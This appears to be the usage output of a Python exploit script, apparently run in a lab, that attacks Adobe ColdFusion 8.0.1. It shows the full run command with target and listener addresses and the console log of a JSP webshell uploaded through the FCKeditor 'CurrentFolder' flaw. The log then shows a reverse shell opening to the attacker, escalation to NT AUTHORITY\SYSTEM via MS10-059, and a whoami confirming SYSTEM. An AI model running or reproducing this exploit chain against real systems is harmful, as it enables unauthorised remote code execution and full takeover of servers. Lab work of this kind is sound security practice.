 $python3 exploit2.py --rhost 10.10.10.11 --rport 8500 --lhost 10.10.14.26 --lport 4444
[*] Adobe ColdFusion 8.0.1 FCKeditor 'CurrentFolder' File Upload + RCE + PrivEsc using MS10-059
[*] Python script exploit author: nullarmor
[+] JSP webshell generate: Success, saved on /tmp/IozhAPSE.jsp
[+] Webshell upload: Uploaded with success, http://10.10.10.11:8500/userfiles/file/IozhAPSE.jsp
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.11 on port 50640
[▘] Trigger reverse shell
[+] Triggered!
[+] Exploit upload: Uploaded with success
[d] Reverse shell
[*] Spawning the initial reverse shell with low privileges...
[*] Closed connection to 10.10.10.11 port 50640
[*] Escalating to NT AUTHORITY\SYSTEM using MS10-059 modified exploit...
[*] Spawning the second reverse shell with SYSTEM privileges (in 30 secs maybe?)...
[+] Trying to bind to 0.0.0.0 on port 4445: Done
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.11 on port 50644
[*] Switching to interactive mode
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
nt authority\system
C:\ColdFusion8\runtime\bin>$